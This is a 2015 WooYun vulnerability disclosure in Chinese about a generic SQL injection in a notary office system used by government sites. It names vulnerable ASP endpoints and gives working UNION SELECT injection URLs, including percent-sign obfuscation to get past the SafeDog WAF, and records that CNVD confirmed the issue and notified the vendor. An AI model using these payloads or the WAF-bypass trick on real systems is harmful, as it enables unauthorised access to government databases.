漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0135273
漏洞标题:某政府在用公证处系统通用型sql
相关厂商:cncert
漏洞作者: Hero
提交时间:2015-08-21 16:59
修复时间:2015-11-19 20:42
公开时间:2015-11-19 20:42
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-21: 细节已通知厂商并且等待厂商处理中
2015-08-21: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-08-24: 细节向第三方安全合作伙伴开放
2015-10-15: 细节向核心白帽子及相关领域专家公开
2015-10-25: 细节向普通白帽子公开
2015-11-04: 细节向实习白帽子公开
2015-11-19: 细节向公众公开
简要描述:
sql注入
详细说明:
http://**.**.**.**/bugs/wooyun-2010-0106928
http://**.**.**.**/bugs/wooyun-2010-088386
http://**.**.**.**/bugs/wooyun-2010-077177
http://**.**.**.**/bugs/wooyun-2010-077165
借用的是前辈案例
漏洞页面:

#1 /sys/replist.asp 该处为POST

#2 /sys/repedit.asp?id=

#3 /sys/dyrepedit.asp?id=
漏洞证明
网不好直接手注的
#1
**.**.**.**
这个没安全狗 证明一下影响数据
http://**.**.**.**
都有安全狗 但是不妨碍手工
**.**.**.**
#2


http://**.**.**.**/sys/repedit.asp?id=590%20%20and%201=2%20union%20select%201,2,3,4,5,6,7,8%20from%20system
http://**.**.**.**/sys/repedit.asp?id=590%20a%nd%201=2%20un%ion%20sele%ct%201,2,3,4,5,6,7,8,9%20from%20system
这个有安全狗 用百分号过的

http://**.**.**.**/sys/repedit.asp?id=590%20an%d%201=2%20un%ion%20se%lect%201,2,3,4,5,6,7,8,9%20from%20system
安全狗

http://**.**.**.**/2009/sys/repedit.asp?id=590%20an%d%201=2%20un%ion%20se%lect%201,2,3,4,5,6,7,8%20from%20system
#3


http://**.**.**.**/sys/dyrepedit.asp?id=14%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 from system
http://**.**.**.**/sys/dyrepedit.asp?id=14%20an%d%201=2%20un%ion%20se%lect%201,2,3,4,5,6,7,8,9%20from%20system
http://**.**.**.**/sys/dyrepedit.asp?id=14%20%20an%d%201=2%20un%ion%20se%lect%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16%20from%20system
http://**.**.**.**/2009/sys/dyrepedit.asp?id=14%20%20%20an%d%201=2%20un%ion%20se%lect%201,2,3,4,5,6,7,8,9%20from%20system
漏洞证明:
rt
修复方案:
版权声明:转载请注明来源 Hero@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:13
确认时间:2015-08-21 20:40
厂商回复:
CNVD确认并复现所述情况,已由CNVD通过软件生产厂商公开联系渠道向其邮件通报,由其后续提供解决方案并协调相关用户单位处置。
最新状态:
暂无



![UVM_VH%{N5@2]~4@SNAI2LP.png](http://wimg.zone.ci/upload/201508/19125329fc318bbdd2ef17bbd3f9d2762c1bdd1e.png)